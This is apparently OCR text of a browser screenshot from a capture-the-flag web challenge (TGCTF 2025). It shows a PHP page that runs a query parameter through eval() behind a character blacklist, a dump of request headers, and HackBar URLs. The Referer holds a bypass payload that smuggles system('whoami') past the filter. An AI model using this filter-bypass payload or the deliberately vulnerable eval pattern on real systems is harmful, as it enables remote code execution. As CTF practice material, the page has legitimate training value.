 array(9) { ["Upgrade-Insecure-Requests"]=> string(1) "1" ["Referer"]=> string(104) "http://node1.tgctf.woooo.tech:31054/?tgctf2025=end(current(get_defined_vars()));&b=system(%27whoami%27);" ["Accept-Language"]=>
string(47) "zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6" ["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept"]=> string(135)
"text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7" ["User-Agent"]=> string(125) "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0" ["Host"]=> string(28) "node1.tgctf.woooo.tech:31054" ["Content-Length"]=> string(0) "" ["Content-Type"]=> string(0) "" } <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar ABP Adblock Plus h4ck3r Cookie-Editor axe DevTools
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node1.tgctf.woooo.tech:31054?tgctf2025=var_dump(getallheaders());
Split URL
Execute
Post data Referer User Agent Cookies Clear All